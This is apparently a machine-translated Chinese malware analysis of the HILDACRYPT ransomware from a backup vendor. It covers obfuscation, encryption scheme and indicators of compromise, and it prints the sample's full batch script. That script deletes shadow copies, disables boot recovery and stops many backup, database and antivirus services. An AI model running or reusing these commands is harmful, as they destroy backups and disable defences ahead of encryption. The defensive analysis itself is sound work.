哈Ha! 再说一次,我们从Ransomware类别中讨论最新版本的恶意软件。 HILDACRYPT是一个新的勒索软件程序,该程序是Hilda家族的发言人于2019年8月发现的,它以用于分发软件的Netflix流媒体服务的动画片命名。 今天,我们熟悉了这种更新的勒索软件病毒的技术功能。

在回购信中包含第一个Hilda勒索软件版本,该链接指向在YouTube上发布的动画系列



预告片 。 HILDACRYPT伪装成一个合法的XAMPP安装程序,这是一个易于安装的Apache发行版,其中包括MariaDB,PHP和Perl。 同时,加密锁具有不同的文件名-xamp。 此外,勒索软件文件没有电子签名。

静态分析

勒索软件包含在MS Windows下编写的PE32 .NET文件中。 它的大小是135,168字节。 主程序代码和防御程序代码都用C#编写。 根据编译日期和时间戳,该二进制文件于2019年9月14日创建。





根据Detect It Easy的说法,勒索软件病毒是使用Confuser和ConfuserEx进行存档的,但是这些混淆器与以前相同,仅ConfuserEx是Confuser的后继者,因此它们的代码签名相似。

HILDACRYPT实际上与ConfuserEx打包在一起。

SHA-256:7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

攻击向量

勒索软件很可能是在专门从事Web编程的网站之一上发现的,并将其伪装成合法程序XAMPP。

整个感染链可以在

app.any.run沙箱中看到。

混淆



勒索软件行以加密形式存储。 在启动时,HILDACRYPT使用Base64和AES-256-CBC对它们进行解密。

安装方式



首先,勒索软件程序在%AppData \ Roaming%中创建一个文件夹,在该文件夹中随机生成GUID(全局唯一标识符)参数。 将蝙蝠文件添加到此位置,勒索软件病毒使用cmd.exe启动它:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \&退出

然后,它开始执行批处理脚本以禁用系统功能或服务。

该脚本包含一长串命令,通过这些命令可以销毁卷影副本,禁用SQL Server,备份和防病毒解决方案。

例如,它尝试停止Acronis Backup备份服务未成功。 此外,它还会攻击以下供应商的备份系统和防病毒解决方案:Veeam,Sophos,Kaspersky,McAfee等。

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



禁用上述服务和进程后,密码锁使用tasklist命令收集有关所有正在运行的进程的信息,以确保所有必要的服务均未运行。

任务列表v / fo csv此命令显示正在运行的进程的详细列表,其元素由“,”分隔。

“ \” Csrss.exe \“,\” 448 \“,\”服务\“,\” 0 \“,\”1 896 \“,\”未知\“,\\ ,\“ 0:00:03 \”,\“ / \”“

检查后,勒索软件开始加密过程。

加密方式

文件加密

HILDACRYPT会遍历找到的硬盘驱动器的所有内容,但Recycle.Bin和参考程序集\\ Microsoft文件夹除外。 后者包含关键的dll,pdb和.Net应用程序的其他文件,这些文件可能会影响勒索软件的运行。 要搜索要加密的文件,请使用以下扩展名列表:

“ .vb:.asmx:.config:.3dm:.3ds:.3fr:.3g2:.3gp:.3pr:.7z:.ab4:.accdb:.accde:.accdr:.accdt:.ach :. acr:.act:.adb:.ads:.agdl:.ai:.ait:.al:.apj:.arw:.asf:.asm:.asp:.aspx:.asx:.avi:.awg: .back:.backup:.backupdb:.bak:.lua:.m:.m4v:.max:.mdb:.mdc:.mdf:.mef:.mfw:.mmw:.moneywell:.mos:.mov :.mp3:.mp4:.mpg:.mpeg:.mrw:.msg:.myd:.nd:.ndd:.nef:.nk2:.nop:.nrw:.ns2:.ns3:.ns4: nsd:.nsf:.nsg:.nsh:.nwb:.nx2:.nxl:.nyf:.tif:.tlg:.txt:.vob:.wallet:.war:.wav:.wb2:.wmv: .wpd:.wps:.x11:.x3f:.xis:.xla:.xlam:.xlk:.xlm:.xlr:.xls:.xlsb:.xlsm:.xlsx:.xlt:.xltm:.xltx :.xlw:.xml:.ycbcra:.yuv:.zip:.sqlite:.sqlite3:.sqlitedb:.sr2:.srf:.srt:.srw:.st4:.st5:.st6:.st7: st8:.std:.sti:.stw:.stx:.svg:.swf:.sxc:.sxd:.sxg:.sxi:.sxm:.sxw:.tex:.tga:.thm:.tib: .py:.qba:.qbb:.qbm:.qbr:.qbw:.qbx:.qby:.r3d:.raf:.rar:.rat:.raw:.rdb:.rm:.rtf:.rw2 :.rwl:.rwz:.s3db:.sas7bdat:.say:.sd0:.sda:.sdf:.sldm:.sldx:.sql:.pdd:.pdf:.pef:.pem:.pfx: php:.php5:.phtml:.pl:.plc:.png:.pot:.potm:.potx:.ppam:.pps:.ppsm:.ppsx:.ppt:.pptm:.pptx:.prf: .ps:.psafe3:.psd:.pspi 法师:.pst:.ptx:.oab:.obj:.odb:.odc:.odf:.odg:.odm:.odp:.ods:.odt:.oil:.orf:.ost:.otg: .oth:.otp:.ots:.ott:.p12:.p7b:.p7c:.pab:.pages:.pas:.pat:.pbl:.pcd:.pct:.pdb:.gray:.grey :.gry:.h:.hbk:.hpp:.htm:.html:.ibank:.ibd:.ibz:.idx:.iif:.iiq:.incpas:.indd:.jar:.java: jpe:.jpeg:.jpg:.jsp:.kbx:.kc2:.kdbx:.kdc:.key:.kpdx:.doc:.docm:.docx:.dot:.dotm:.dotx:.drf: .drw:.dtd:.dwg:.dxb:.dxf:.dxg:.eml:.eps:.erbsql:.erf:.exf:.fdb:.ffd:.fff:.fh:.fhd:.fla :.flac:.flv:.fmb:.fpx:.fxg:.cpp:.cr2:.craw:.crt:.crw:.cs:.csh:.csl:.csv:.dac:.bank :.托架:.bdb:.bgt:.bik:.bkf:.bkp:.blend:.bpw:.c:.cdf:.cdr:.cdr3:.cdr4:.cdr5:.cdr6:.cdrw:.cdx: .ce1:.ce2:.cer:.cfp:.cgm:.cib:.class:.cls:.cmt:.cpi:.ddoc:.ddrw:.dds:.der:.des:.design:.dgc :.djvu:.dng:.db:.db-journal:.db3:.dcr:.dcs:.ddd:.dbf:.dbx:.dc2:.pbl:.csproj:.sln:.vbproj:.mdb :.md“





勒索软件程序使用AES-256-CBC算法来加密用户文件。 密钥大小为256位,初始化向量(IV)的大小为16个字节。

在以下屏幕截图中,使用GetBytes()随机获取了byte_2和byte_1的值。

关键

六





加密文件的扩展名为HCY!..这是加密文件的示例。 如上所述,已经为此文件创建了密钥和IV。

密钥加密

加密锁将生成的AES密钥存储在加密文件中。 加密文件的第一部分有一个标头,其中包含XML格式的数据,例如HILDACRYPT,KEY,IV,FileLen,如下所示:

AES和IV密钥加密使用RSA-2048完成,编码使用Base64完成。 RSA公钥以XML格式的加密字符串之一存储在密码锁主体中。

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

RSA公钥用于加密AES文件密钥。 RSA公钥使用Base64编码,由一个模块和一个开放指数65537组成。要进行解密,攻击者必须拥有一个RSA私钥。

RSA加密后,使用存储在加密文件中的Base64对AES密钥进行编码。



止赎消息

加密结束时,HILDACRYPT将html文件写入对其进行加密的文件夹中。 勒索软件通知包含两个电子邮件地址,受害者可以通过这些电子邮件地址与攻击者联系。

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

勒索通知中还包括“没有萝莉是不安全的;)”行–“没有一个萝莉是安全的;)”,-提及在日本禁止出现的小女孩的动漫和漫画人物。

结论

新的勒索软件系列HILDACRYPT已发布新版本。 加密模型不允许受害者解密由勒索软件程序加密的文件。 加密锁使用主动保护方法来禁用与备份系统和防病毒解决方案有关的保护服务。 HILDACRYPT的作者是通过Netflix播放的Hilda动画系列的粉丝,该链接的预告片链接包含在有关购买该程序先前版本的信函中。

像往常一样,

Acronis Backup和

Acronis True Image可以保护您的计算机免受HILDACRYPT勒索软件的侵害,提供商可以使用

Acronis Backup Cloud保护其客户。 这些

网络安全解决方案不仅包括备份,而且还包括我们的集成

Acronis Active Protection安全系统,从而确保了保护,该系统通过机器学习模型并基于行为启发法进行了增强,该技术与其他方法一样,能够抵御勒索软件的威胁零日。

折衷指标

文件扩展名HCY!

HILDACRYPTReadMe.html

xamp.exe,带有一个字母“ p”,没有数字签名

SHA-256:7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a